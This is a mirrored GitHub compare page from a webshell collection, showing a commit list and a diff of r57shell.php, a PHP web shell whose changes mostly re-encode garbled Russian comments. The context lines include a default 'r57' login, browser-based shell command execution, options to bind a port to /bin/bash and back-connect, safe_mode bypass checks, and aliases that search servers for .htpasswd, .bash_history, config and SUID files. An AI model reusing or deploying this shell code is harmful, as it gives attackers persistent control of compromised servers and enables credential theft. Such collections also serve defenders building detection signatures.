mirror of
https://github.com/tennc/webshell.git
synced 2026-02-03 12:06:38 +00:00
Compare commits
68 Commits
v-2016-03-
...
v-2017-04-
| Author | SHA1 | Date | |
|---|---|---|---|
|
|
7fa7031974 | ||
|
|
bfdd3afa32 | ||
|
|
7fb678b606 | ||
|
|
a86115a60f | ||
|
|
aa4293656b | ||
|
|
e6902df7ef | ||
|
|
e0d39713dd | ||
|
|
104adac40f | ||
|
|
4ca9601188 | ||
|
|
247e779b85 | ||
|
|
79a9b5885c | ||
|
|
db0431a444 | ||
|
|
4381ded7c0 | ||
|
|
4d0f1af08f | ||
|
|
a07381c3f1 | ||
|
|
c0cb6d364b | ||
|
|
88ad3b335a | ||
|
|
c3b98705c4 | ||
|
|
ebc1b5a405 | ||
|
|
ef86ed3531 | ||
|
|
fbc05b86cd | ||
|
|
ef5b98d527 | ||
|
|
484e5008ae | ||
|
|
eec1231efc | ||
|
|
4c90e56326 | ||
|
|
7f8a6cb9b8 | ||
|
|
3453fe4b2c | ||
|
|
2af877568c | ||
|
|
da1910f9e3 | ||
|
|
3cad6fdf09 | ||
|
|
a7d3af2049 | ||
|
|
8b3b5d0a20 | ||
|
|
0871e1a18c | ||
|
|
37a8044d11 | ||
|
|
d416c7190c | ||
|
|
6ce74b0f3d | ||
|
|
486f74dfb5 | ||
|
|
4db274efc3 | ||
|
|
69249a2ad7 | ||
|
|
8c50cf38f8 | ||
|
|
b09d2eadcc | ||
|
|
5ce79c1ab2 | ||
|
|
44134621b1 | ||
|
|
d7002a775f | ||
|
|
87ec53d3ce | ||
|
|
7487bfa404 | ||
|
|
f15d60d8cd | ||
|
|
c9479faa14 | ||
|
|
374204e0a1 | ||
|
|
2ca0e86887 | ||
|
|
bcd3802f2a | ||
|
|
0f1969eb8f | ||
|
|
6747dd53a1 | ||
|
|
c2c5a56413 | ||
|
|
83906eff2e | ||
|
|
dac3f49545 | ||
|
|
2faec6d586 | ||
|
|
c0b9db0a2c | ||
|
|
f3201ef686 | ||
|
|
5d27dc3dd3 | ||
|
|
8bcd40d1af | ||
|
|
5cb5936681 | ||
|
|
ea7284f287 | ||
|
|
072e033e32 | ||
|
|
db87aa1609 | ||
|
|
6c6fd08281 | ||
|
|
aa46988557 | ||
|
|
43a5e624c8 |
@@ -22,15 +22,15 @@
|
||||
/*
|
||||
/*
|
||||
/*
|
||||
/* r57shell.php - ñêðèïò íà ïõï ïîçâîëÿþùèé âàì âûïîëíÿòü øåëë êîìàíäû íà ñåðâåðå ÷åðåç áðàóçåð
|
||||
/* Âû ìîæåòå ñêà÷àòü íîâóþ âåðñèþ íà íàøåì ñàéòå: http://rst.void.ru
|
||||
/* Âåðñèÿ: 1.22
|
||||
/* r57shell.php - ñêðèïò íà ïõï ïîçâîëÿþùèé âàì âûïîëíÿòü øåëë êîìàíäû íà ñåðâåðå ÷åðåç áðàóçåð
|
||||
/* Âû ìîæåòå ñêà÷àòü íîâóþ âåðñèþ íà íàøåì ñàéòå: http://rst.void.ru
|
||||
/* Âåðñèÿ: 1.22
|
||||
/*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
|
||||
/* (c)oded by 1dt.w0lf
|
||||
/* RST/GHC http://rst.void.ru , http://ghc.ru
|
||||
/******************************************************************************************************/
|
||||
|
||||
/* ~~~ Íàñòðîéêè ~~~ */
|
||||
/* ~~~ Íàñòðîéêè ~~~ */
|
||||
error_reporting(0);
|
||||
set_magic_quotes_runtime(0);
|
||||
@set_time_limit(0);
|
||||
@@ -56,12 +56,12 @@ if (@get_magic_quotes_gpc())
|
||||
}
|
||||
}
|
||||
|
||||
/* ~~~ Àóòåíòèôèêàöèÿ ~~~ */
|
||||
/* ~~~ Àóòåíòèôèêàöèÿ ~~~ */
|
||||
|
||||
// Ëîãèí è ïàðîëü äëÿ äîñòóïà ê ñêðèïòó
|
||||
// ÍÅ ÇÀÁÓÄÜÒÅ ÑÌÅÍÈÒÜ ÏÅÐÅÄ ÐÀÇÌÅÙÅÍÈÅÌ ÍÀ ÑÅÐÂÅÐÅ!!!
|
||||
$name="r57"; // ëîãèí ïîëüçîâàòåëÿ
|
||||
$pass="r57"; // ïàðîëü ïîëüçîâàòåëÿ
|
||||
// Ëîãèí è ïàðîëü äëÿ äîñòóïà ê ñêðèïòó
|
||||
// ÍÅ ÇÀÁÓÄÜÒÅ ÑÌÅÍÈÒÜ ÏÅÐÅÄ ÐÀÇÌÅÙÅÍÈÅÌ ÍÀ ÑÅÐÂÅÐÅ!!!
|
||||
$name="r57"; // ëîãèí ïîëüçîâàòåëÿ
|
||||
$pass="r57"; // ïàðîëü ïîëüçîâàòåëÿ
|
||||
|
||||
if (!isset($_SERVER['PHP_AUTH_USER']) || $_SERVER['PHP_AUTH_USER']!=$name || $_SERVER['PHP_AUTH_PW']!=$pass)
|
||||
{
|
||||
@@ -69,7 +69,7 @@ if (!isset($_SERVER['PHP_AUTH_USER']) || $_SERVER['PHP_AUTH_USER']!=$name || $_S
|
||||
header("HTTP/1.0 401 Unauthorized");
|
||||
exit("<b><a href=http://rst.void.ru>r57shell</a> : Access Denied</b>");
|
||||
}
|
||||
$head = '<!-- Çäðàâñòâóé Âàñÿ -->
|
||||
$head = '<!-- Çäðàâñòâóé Âàñÿ -->
|
||||
<html>
|
||||
<head>
|
||||
<title>r57shell</title>
|
||||
@@ -250,101 +250,101 @@ if(isset($_GET['mem']))
|
||||
}
|
||||
|
||||
/*
|
||||
Âûáîð ÿçûêà
|
||||
$language='ru' - ðóññêèé
|
||||
$language='eng' - àíãëèéñêèé
|
||||
Âûáîð ÿçûêà
|
||||
$language='ru' - ðóññêèé
|
||||
$language='eng' - àíãëèéñêèé
|
||||
*/
|
||||
$language='ru';
|
||||
|
||||
$lang=array(
|
||||
'ru_text1' =>'Âûïîëíåííàÿ êîìàíäà',
|
||||
'ru_text2' =>'Âûïîëíåíèå êîìàíä íà ñåðâåðå',
|
||||
'ru_text3' =>'Âûïîëíèòü êîìàíäó',
|
||||
'ru_text4' =>'Ðàáî÷àÿ äèðåêòîðèÿ',
|
||||
'ru_text5' =>'Çàãðóçêà ôàéëîâ íà ñåðâåð',
|
||||
'ru_text6' =>'Ëîêàëüíûé ôàéë',
|
||||
'ru_text7' =>'Àëèàñû',
|
||||
'ru_text8' =>'Âûáåðèòå àëèàñ',
|
||||
'ru_butt1' =>'Âûïîëíèòü',
|
||||
'ru_butt2' =>'Çàãðóçèòü',
|
||||
'ru_text9' =>'Îòêðûòèå ïîðòà è ïðèâÿçêà åãî ê /bin/bash',
|
||||
'ru_text10'=>'Îòêðûòü ïîðò',
|
||||
'ru_text11'=>'Ïàðîëü äëÿ äîñòóïà',
|
||||
'ru_butt3' =>'Îòêðûòü',
|
||||
'ru_text1' =>'Âûïîëíåííàÿ êîìàíäà',
|
||||
'ru_text2' =>'Âûïîëíåíèå êîìàíä íà ñåðâåðå',
|
||||
'ru_text3' =>'Âûïîëíèòü êîìàíäó',
|
||||
'ru_text4' =>'Ðàáî÷àÿ äèðåêòîðèÿ',
|
||||
'ru_text5' =>'Çàãðóçêà ôàéëîâ íà ñåðâåð',
|
||||
'ru_text6' =>'Ëîêàëüíûé ôàéë',
|
||||
'ru_text7' =>'Àëèàñû',
|
||||
'ru_text8' =>'Âûáåðèòå àëèàñ',
|
||||
'ru_butt1' =>'Âûïîëíèòü',
|
||||
'ru_butt2' =>'Çàãðóçèòü',
|
||||
'ru_text9' =>'Îòêðûòèå ïîðòà è ïðèâÿçêà åãî ê /bin/bash',
|
||||
'ru_text10'=>'Îòêðûòü ïîðò',
|
||||
'ru_text11'=>'Ïàðîëü äëÿ äîñòóïà',
|
||||
'ru_butt3' =>'Îòêðûòü',
|
||||
'ru_text12'=>'back-connect',
|
||||
'ru_text13'=>'IP-àäðåñ',
|
||||
'ru_text14'=>'Ïîðò',
|
||||
'ru_butt4' =>'Âûïîëíèòü',
|
||||
'ru_text15'=>'Çàãðóçêà ôàéëîâ ñ óäàëåííîãî ñåðâåðà',
|
||||
'ru_text16'=>'Èñïîëüçîâàòü',
|
||||
'ru_text17'=>'Óäàëåííûé ôàéë',
|
||||
'ru_text18'=>'Ëîêàëüíûé ôàéë',
|
||||
'ru_text13'=>'IP-àäðåñ',
|
||||
'ru_text14'=>'Ïîðò',
|
||||
'ru_butt4' =>'Âûïîëíèòü',
|
||||
'ru_text15'=>'Çàãðóçêà ôàéëîâ ñ óäàëåííîãî ñåðâåðà',
|
||||
'ru_text16'=>'Èñïîëüçîâàòü',
|
||||
'ru_text17'=>'Óäàëåííûé ôàéë',
|
||||
'ru_text18'=>'Ëîêàëüíûé ôàéë',
|
||||
'ru_text19'=>'Exploits',
|
||||
'ru_text20'=>'Èñïîëüçîâàòü',
|
||||
'ru_text21'=>'Íîâîå èìÿ',
|
||||
'ru_text20'=>'Èñïîëüçîâàòü',
|
||||
'ru_text21'=>'Íîâîå èìÿ',
|
||||
'ru_text22'=>'datapipe',
|
||||
'ru_text23'=>'Ëîêàëüíûé ïîðò',
|
||||
'ru_text24'=>'Óäàëåííûé õîñò',
|
||||
'ru_text25'=>'Óäàëåííûé ïîðò',
|
||||
'ru_text26'=>'Èñïîëüçîâàòü',
|
||||
'ru_butt5' =>'Çàïóñòèòü',
|
||||
'ru_text28'=>'Ðàáîòà â safe_mode',
|
||||
'ru_text29'=>'Äîñòóï çàïðåùåí',
|
||||
'ru_butt6' =>'Ñìåíèòü',
|
||||
'ru_text30'=>'Ïðîñìîòð ôàéëà',
|
||||
'ru_butt7' =>'Âûâåñòè',
|
||||
'ru_text31'=>'Ôàéë íå íàéäåí',
|
||||
'ru_text32'=>'Âûïîëíåíèå PHP êîäà',
|
||||
'ru_text33'=>'Ïðîâåðêà âîçìîæíîñòè îáõîäà îãðàíè÷åíèé open_basedir ÷åðåç ôóíêöèè cURL',
|
||||
'ru_butt8' =>'Ïðîâåðèòü',
|
||||
'ru_text34'=>'Ïðîâåðêà âîçìîæíîñòè îáõîäà îãðàíè÷åíèé safe_mode ÷åðåç ôóíêöèþ include',
|
||||
'ru_text35'=>'Ïðîâåðêà âîçìîæíîñòè îáõîäà îãðàíè÷åíèé safe_mode ÷åðåç çàãðóçêó ôàéëà â mysql',
|
||||
'ru_text36'=>' Áàçà',
|
||||
'ru_text37'=>'Ëîãèí',
|
||||
'ru_text38'=>'Ïàðîëü ',
|
||||
'ru_text39'=>'Òàáëèöà',
|
||||
'ru_text40'=>'Äàìï òàáëèöû mysql ñåðâåðà',
|
||||
'ru_butt9' =>'Äàìï',
|
||||
'ru_text41'=>'Ñîõðàíèòü äàìï â ôàéëå',
|
||||
'ru_text42'=>'Ðåäàêòèðîâàíèå ôàéëà',
|
||||
'ru_text43'=>'Ðåäàêòèðîâàòü ôàéë',
|
||||
'ru_butt10'=>'Ñîõðàíèòü',
|
||||
'ru_butt11'=>'Ðåäàêòèðîâàòü',
|
||||
'ru_text44'=>'Ðåäàêòèðîâàíèå ôàéëà íåâîçìîæíî! Äîñòóï òîëüêî äëÿ ÷òåíèÿ!',
|
||||
'ru_text45'=>'Ôàéë ñîõðàíåí',
|
||||
'ru_text46'=>'Ïðîñìîòð phpinfo()',
|
||||
'ru_text47'=>'Ïðîñìîòð íàñòðîåê php.ini',
|
||||
'ru_text48'=>'Óäàëåíèå âðåìåííûõ ôàéëîâ',
|
||||
'ru_text49'=>'Óäàëåíèå ñêðèïòà ñ ñåðâåðà',
|
||||
'ru_text50'=>'Èíôîðìàöèÿ î ïðîöåññîðå',
|
||||
'ru_text51'=>'Èíôîðìàöèÿ î ïàìÿòè',
|
||||
'ru_text52'=>'Òåêñò äëÿ ïîèñêà',
|
||||
'ru_text53'=>'Èñêàòü â ïàïêå',
|
||||
'ru_text54'=>'Ïîèñê òåêñòà â ôàéëàõ',
|
||||
'ru_butt12'=>'Íàéòè',
|
||||
'ru_text55'=>'Òîëüêî â ôàéëàõ',
|
||||
'ru_text56'=>'Íè÷åãî íå íàéäåíî',
|
||||
'ru_text57'=>'Ñîçäàòü/Óäàëèòü Ôàéë/Äèðåêòîðèþ',
|
||||
'ru_text58'=>'Èìÿ',
|
||||
'ru_text59'=>'Ôàéë',
|
||||
'ru_text60'=>'Äèðåêòîðèþ',
|
||||
'ru_butt13'=>'Ñîçäàòü/Óäàëèòü',
|
||||
'ru_text61'=>'Ôàéë ñîçäàí',
|
||||
'ru_text62'=>'Äèðåêòîðèÿ ñîçäàíà',
|
||||
'ru_text63'=>'Ôàéë óäàëåí',
|
||||
'ru_text64'=>'Äèðåêòîðèÿ óäàëåíà',
|
||||
'ru_text65'=>'Ñîçäàòü',
|
||||
'ru_text66'=>'Óäàëèòü',
|
||||
'ru_text23'=>'Ëîêàëüíûé ïîðò',
|
||||
'ru_text24'=>'Óäàëåííûé õîñò',
|
||||
'ru_text25'=>'Óäàëåííûé ïîðò',
|
||||
'ru_text26'=>'Èñïîëüçîâàòü',
|
||||
'ru_butt5' =>'Çàïóñòèòü',
|
||||
'ru_text28'=>'Ðàáîòà â safe_mode',
|
||||
'ru_text29'=>'Äîñòóï çàïðåùåí',
|
||||
'ru_butt6' =>'Ñìåíèòü',
|
||||
'ru_text30'=>'Ïðîñìîòð ôàéëà',
|
||||
'ru_butt7' =>'Âûâåñòè',
|
||||
'ru_text31'=>'Ôàéë íå íàéäåí',
|
||||
'ru_text32'=>'Âûïîëíåíèå PHP êîäà',
|
||||
'ru_text33'=>'Ïðîâåðêà âîçìîæíîñòè îáõîäà îãðàíè÷åíèé open_basedir ÷åðåç ôóíêöèè cURL',
|
||||
'ru_butt8' =>'Ïðîâåðèòü',
|
||||
'ru_text34'=>'Ïðîâåðêà âîçìîæíîñòè îáõîäà îãðàíè÷åíèé safe_mode ÷åðåç ôóíêöèþ include',
|
||||
'ru_text35'=>'Ïðîâåðêà âîçìîæíîñòè îáõîäà îãðàíè÷åíèé safe_mode ÷åðåç çàãðóçêó ôàéëà â mysql',
|
||||
'ru_text36'=>' Áàçà',
|
||||
'ru_text37'=>'Ëîãèí',
|
||||
'ru_text38'=>'Ïàðîëü ',
|
||||
'ru_text39'=>'Òàáëèöà',
|
||||
'ru_text40'=>'Äàìï òàáëèöû mysql ñåðâåðà',
|
||||
'ru_butt9' =>'Äàìï',
|
||||
'ru_text41'=>'Ñîõðàíèòü äàìï â ôàéëå',
|
||||
'ru_text42'=>'Ðåäàêòèðîâàíèå ôàéëà',
|
||||
'ru_text43'=>'Ðåäàêòèðîâàòü ôàéë',
|
||||
'ru_butt10'=>'Ñîõðàíèòü',
|
||||
'ru_butt11'=>'Ðåäàêòèðîâàòü',
|
||||
'ru_text44'=>'Ðåäàêòèðîâàíèå ôàéëà íåâîçìîæíî! Äîñòóï òîëüêî äëÿ ÷òåíèÿ!',
|
||||
'ru_text45'=>'Ôàéë ñîõðàíåí',
|
||||
'ru_text46'=>'Ïðîñìîòð phpinfo()',
|
||||
'ru_text47'=>'Ïðîñìîòð íàñòðîåê php.ini',
|
||||
'ru_text48'=>'Óäàëåíèå âðåìåííûõ ôàéëîâ',
|
||||
'ru_text49'=>'Óäàëåíèå ñêðèïòà ñ ñåðâåðà',
|
||||
'ru_text50'=>'Èíôîðìàöèÿ î ïðîöåññîðå',
|
||||
'ru_text51'=>'Èíôîðìàöèÿ î ïàìÿòè',
|
||||
'ru_text52'=>'Òåêñò äëÿ ïîèñêà',
|
||||
'ru_text53'=>'Èñêàòü â ïàïêå',
|
||||
'ru_text54'=>'Ïîèñê òåêñòà â ôàéëàõ',
|
||||
'ru_butt12'=>'Íàéòè',
|
||||
'ru_text55'=>'Òîëüêî â ôàéëàõ',
|
||||
'ru_text56'=>'Íè÷åãî íå íàéäåíî',
|
||||
'ru_text57'=>'Ñîçäàòü/Óäàëèòü Ôàéë/Äèðåêòîðèþ',
|
||||
'ru_text58'=>'Èìÿ',
|
||||
'ru_text59'=>'Ôàéë',
|
||||
'ru_text60'=>'Äèðåêòîðèþ',
|
||||
'ru_butt13'=>'Ñîçäàòü/Óäàëèòü',
|
||||
'ru_text61'=>'Ôàéë ñîçäàí',
|
||||
'ru_text62'=>'Äèðåêòîðèÿ ñîçäàíà',
|
||||
'ru_text63'=>'Ôàéë óäàëåí',
|
||||
'ru_text64'=>'Äèðåêòîðèÿ óäàëåíà',
|
||||
'ru_text65'=>'Ñîçäàòü',
|
||||
'ru_text66'=>'Óäàëèòü',
|
||||
'ru_text67'=>'Chown/Chgrp/Chmod',
|
||||
'ru_text68'=>'Êîìàíäà',
|
||||
'ru_text69'=>'Ïàðàìåòð1',
|
||||
'ru_text70'=>'Ïàðàìåòð2',
|
||||
'ru_text71'=>"Âòîðîé ïàðàìåòð êîìàíäû:\r\n- äëÿ CHOWN - èìÿ íîâîãî ïîëüçîâàòåëÿ èëè åãî UID (÷èñëîì) \r\n- äëÿ êîìàíäû CHGRP - èìÿ ãðóïïû èëè GID (÷èñëîì) \r\n- äëÿ êîìàíäû CHMOD - öåëîå ÷èñëî â âîñüìåðè÷íîì ïðåäñòàâëåíèè (íàïðèìåð 0777)",
|
||||
'ru_text72'=>'Òåêñò äëÿ ïîèñêà',
|
||||
'ru_text73'=>'Èñêàòü â ïàïêå',
|
||||
'ru_text74'=>'Èñêàòü â ôàéëàõ',
|
||||
'ru_text75'=>'* ìîæíî èñïîëüçîâàòü ðåãóëÿðíîå âûðàæåíèå',
|
||||
'ru_text76'=>'Ïîèñê òåêñòà â ôàéëàõ ñ ïîìîùüþ óòèëèòû find',
|
||||
'ru_text68'=>'Êîìàíäà',
|
||||
'ru_text69'=>'Ïàðàìåòð1',
|
||||
'ru_text70'=>'Ïàðàìåòð2',
|
||||
'ru_text71'=>"Âòîðîé ïàðàìåòð êîìàíäû:\r\n- äëÿ CHOWN - èìÿ íîâîãî ïîëüçîâàòåëÿ èëè åãî UID (÷èñëîì) \r\n- äëÿ êîìàíäû CHGRP - èìÿ ãðóïïû èëè GID (÷èñëîì) \r\n- äëÿ êîìàíäû CHMOD - öåëîå ÷èñëî â âîñüìåðè÷íîì ïðåäñòàâëåíèè (íàïðèìåð 0777)",
|
||||
'ru_text72'=>'Òåêñò äëÿ ïîèñêà',
|
||||
'ru_text73'=>'Èñêàòü â ïàïêå',
|
||||
'ru_text74'=>'Èñêàòü â ôàéëàõ',
|
||||
'ru_text75'=>'* ìîæíî èñïîëüçîâàòü ðåãóëÿðíîå âûðàæåíèå',
|
||||
'ru_text76'=>'Ïîèñê òåêñòà â ôàéëàõ ñ ïîìîùüþ óòèëèòû find',
|
||||
/* --------------------------------------------------------------- */
|
||||
'eng_text1' =>'Executed command',
|
||||
'eng_text2' =>'Execute command on server',
|
||||
@@ -437,59 +437,59 @@ $lang=array(
|
||||
);
|
||||
|
||||
/*
|
||||
Àëèàñû êîìàíä
|
||||
Ïîçâîëÿþò èçáåæàòü ìíîãîêðàòíîãî íàáîðà îäíèõ è òåõ-æå êîìàíä. ( Ñäåëàíî áëàãîäàðÿ ìîåé ïðèðîäíîé ëåíè )
|
||||
Âû ìîæåòå ñàìè äîáàâëÿòü èëè èçìåíÿòü êîìàíäû.
|
||||
Àëèàñû êîìàíä
|
||||
Ïîçâîëÿþò èçáåæàòü ìíîãîêðàòíîãî íàáîðà îäíèõ è òåõ-æå êîìàíä. ( Ñäåëàíî áëàãîäàðÿ ìîåé ïðèðîäíîé ëåíè )
|
||||
Âû ìîæåòå ñàìè äîáàâëÿòü èëè èçìåíÿòü êîìàíäû.
|
||||
*/
|
||||
|
||||
$aliases=array(
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ ñ suid áèòîì */
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ ñ suid áèòîì */
|
||||
'find suid files'=>'find / -type f -perm -04000 -ls',
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ ñ suid áèòîì */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ ñ suid áèòîì */
|
||||
'find suid files in current dir'=>'find . -type f -perm -04000 -ls',
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ ñ sgid áèòîì */
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ ñ sgid áèòîì */
|
||||
'find sgid files'=>'find / -type f -perm -02000 -ls',
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ ñ sgid áèòîì */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ ñ sgid áèòîì */
|
||||
'find sgid files in current dir'=>'find . -type f -perm -02000 -ls',
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ config.inc.php */
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ config.inc.php */
|
||||
'find config.inc.php files'=>'find / -type f -name config.inc.php',
|
||||
/* ïîèñê â òåê äèðå config.inc.php */
|
||||
/* ïîèñê â òåê äèðå config.inc.php */
|
||||
'find config.inc.php files in current dir'=>'find . -type f -name config.inc.php',
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ config* */
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ config* */
|
||||
'find config* files'=>'find / -type f -name "config*"',
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ config* */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ config* */
|
||||
'find config* files in current dir'=>'find . -type f -name "config*"',
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
'find all writable files'=>'find / -type f -perm -2 -ls',
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
'find all writable files in current dir'=>'find . -type f -perm -2 -ls',
|
||||
/* ïîèñê íà ñåðâåðå âñåõ äèðåêòîðèé äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
/* ïîèñê íà ñåðâåðå âñåõ äèðåêòîðèé äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
'find all writable directories'=>'find / -type d -perm -2 -ls',
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ äèðåêòîðèé äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ äèðåêòîðèé äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
'find all writable directories in current dir'=>'find . -type d -perm -2 -ls',
|
||||
/* ïîèñê íà ñåðâåðå âñåõ äèðåêòîðèé è ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
/* ïîèñê íà ñåðâåðå âñåõ äèðåêòîðèé è ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
'find all writable directories and files'=>'find / -perm -2 -ls',
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ äèðåêòîðèé è ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ äèðåêòîðèé è ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
'find all writable directories and files in current dir'=>'find . -perm -2 -ls',
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ service.pwd ... frontpage =))) */
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ service.pwd ... frontpage =))) */
|
||||
'find all service.pwd files'=>'find / -type f -name service.pwd',
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ service.pwd */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ service.pwd */
|
||||
'find service.pwd files in current dir'=>'find . -type f -name service.pwd',
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ .htpasswd */
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ .htpasswd */
|
||||
'find all .htpasswd files'=>'find / -type f -name .htpasswd',
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .htpasswd */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .htpasswd */
|
||||
'find .htpasswd files in current dir'=>'find . -type f -name .htpasswd',
|
||||
/* ïîèñê âñåõ ôàéëîâ .bash_history */
|
||||
/* ïîèñê âñåõ ôàéëîâ .bash_history */
|
||||
'find all .bash_history files'=>'find / -type f -name .bash_history',
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .bash_history */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .bash_history */
|
||||
'find .bash_history files in current dir'=>'find . -type f -name .bash_history',
|
||||
/* ïîèñê âñåõ ôàéëîâ .fetchmailrc */
|
||||
/* ïîèñê âñåõ ôàéëîâ .fetchmailrc */
|
||||
'find all .fetchmailrc files'=>'find / -type f -name .fetchmailrc',
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .fetchmailrc */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .fetchmailrc */
|
||||
'find .fetchmailrc files in current dir'=>'find . -type f -name .fetchmailrc',
|
||||
/* âûâîä ñïèñêà àòðèáóòîâ ôàéëîâ íà ôàéëîâîé ñèñòåìå ext2fs */
|
||||
/* âûâîä ñïèñêà àòðèáóòîâ ôàéëîâ íà ôàéëîâîé ñèñòåìå ext2fs */
|
||||
'list file attributes on a Linux second extended file system'=>'lsattr -va',
|
||||
/* ïðîñìîòð îòêðûòûõ ïîðòîâ */
|
||||
/* ïðîñìîòð îòêðûòûõ ïîðòîâ */
|
||||
'show opened ports'=>'netstat -an | grep -i listen',
|
||||
'----------------------------------------------------------------------------------------------------'=>'ls -la'
|
||||
);
|
||||
@@ -499,7 +499,7 @@ $table_up1 = "<tr><td bgcolor=#cccccc><font face=Verdana size=-2><b><div align=
|
||||
$table_up2 = " ::</div></b></font></td></tr><tr><td>";
|
||||
$table_up3 = "<table width=100% cellpadding=0 cellspacing=0 bgcolor=#000000><tr><td bgcolor=#cccccc>";
|
||||
$table_end1 = "</td></tr>";
|
||||
$arrow = " <font face=Wingdings color=gray>è</font>";
|
||||
$arrow = " <font face=Wingdings color=gray>è</font>";
|
||||
$lb = "<font color=black>[</font>";
|
||||
$rb = "<font color=black>]</font>";
|
||||
$font = "<font face=Verdana size=-2>";
|
||||
@@ -513,10 +513,10 @@ $windows = 0;
|
||||
$unix = 0;
|
||||
if(strlen($dir)>1 && $dir[1]==":") $windows=1; else $unix=1;
|
||||
if(empty($dir))
|
||||
{ // íà ñëó÷àé åñëè íå óäàëîñü ïîëó÷èòü äèðåêòîðèþ
|
||||
{ // íà ñëó÷àé åñëè íå óäàëîñü ïîëó÷èòü äèðåêòîðèþ
|
||||
$os = getenv('OS');
|
||||
if(empty($os)){ $os = php_uname(); } // ïðîáóåì ïîëó÷èòü ÷åðåç php_uname()
|
||||
if(empty($os)){ $os ="-"; $unix=1; } // åñëè íè÷åãî íå ïîëó÷èëîñü òî áóäåò unix =)
|
||||
if(empty($os)){ $os = php_uname(); } // ïðîáóåì ïîëó÷èòü ÷åðåç php_uname()
|
||||
if(empty($os)){ $os ="-"; $unix=1; } // åñëè íè÷åãî íå ïîëó÷èëîñü òî áóäåò unix =)
|
||||
else
|
||||
{
|
||||
if(@eregi("^win",$os)) { $windows = 1; }
|
||||
@@ -565,9 +565,9 @@ if(!empty($_POST['s_dir']) && !empty($_POST['s_text']) && !empty($_POST['cmd'])
|
||||
die(); // show founded strings and die
|
||||
}
|
||||
|
||||
/* Ïðîâåðêà òîãî ìîæåì ëè ìû âûïîëíÿòü êîìàíäû ïðè âûêëþ÷åííîì safe_mode. Åñëè íåò òî ñ÷èòàåì ÷òî ñåéô âêëþ÷åí */
|
||||
/* Îáõîäèò íåâîçìîæíîñòü âûïîëíåíèÿ êîìàíä íà âèíäå êîãäà ñåéô âûêëþ÷åí íî cmd.exe ïåðåèìåíîâàí */
|
||||
/* ëèáî êîãäà â php.ini ïðîïèñàíû disable_functions */
|
||||
/* Ïðîâåðêà òîãî ìîæåì ëè ìû âûïîëíÿòü êîìàíäû ïðè âûêëþ÷åííîì safe_mode. Åñëè íåò òî ñ÷èòàåì ÷òî ñåéô âêëþ÷åí */
|
||||
/* Îáõîäèò íåâîçìîæíîñòü âûïîëíåíèÿ êîìàíä íà âèíäå êîãäà ñåéô âûêëþ÷åí íî cmd.exe ïåðåèìåíîâàí */
|
||||
/* ëèáî êîãäà â php.ini ïðîïèñàíû disable_functions */
|
||||
if($windows&&!$safe_mode)
|
||||
{
|
||||
$uname = ex("ver");
|
||||
@@ -632,7 +632,7 @@ function ex($cfe)
|
||||
/* write error */
|
||||
function we($i)
|
||||
{
|
||||
if($GLOBALS['language']=="ru"){ $text = 'Îøèáêà! Íå ìîãó çàïèñàòü â ôàéë '; }
|
||||
if($GLOBALS['language']=="ru"){ $text = 'Îøèáêà! Íå ìîãó çàïèñàòü â ôàéë '; }
|
||||
else { $text = "[-] ERROR! Can't write in file "; }
|
||||
echo "<table width=100% cellpadding=0 cellspacing=0><tr><td bgcolor=#cccccc><font color=red face=Verdana size=-2><div align=center><b>".$text.$i."</b></div></font></td></tr></table>";
|
||||
}
